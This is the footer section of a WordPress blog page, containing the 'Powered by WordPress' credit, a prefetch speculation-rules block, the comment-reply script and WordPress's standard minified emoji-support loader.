    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>